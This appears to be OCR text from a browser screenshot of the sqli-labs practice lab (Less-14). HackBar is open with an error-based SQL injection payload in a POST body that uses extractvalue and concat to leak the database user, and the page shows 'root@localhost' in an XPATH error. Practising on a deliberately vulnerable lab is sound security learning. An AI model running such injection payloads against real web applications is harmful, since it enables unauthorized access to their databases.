 计算机网络:自顶向下方法 第八
ChatGPT
Less-14- Double Injection- D
堆叠注入详解 - 渗透测试中心 -
全国大学生信息安全竞赛官方网
全国大学生信息安全竞赛官方网
不安全
sqli-labs:8080/Less-14/
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
(43条消息) SQL&s...
(44条消息) Vim，...
所有书签
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '\root@localhost'
LOGIN ATTEMPT
FAILED
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
Web Scraper
Redux
HackBar
2
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://sqli-labs:8080/Less-14/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=1" and (extractvalue(1,concat(0x5c,(select user())))) #&passwd=admin&submit=Submit
Name
Value
Action: Remove header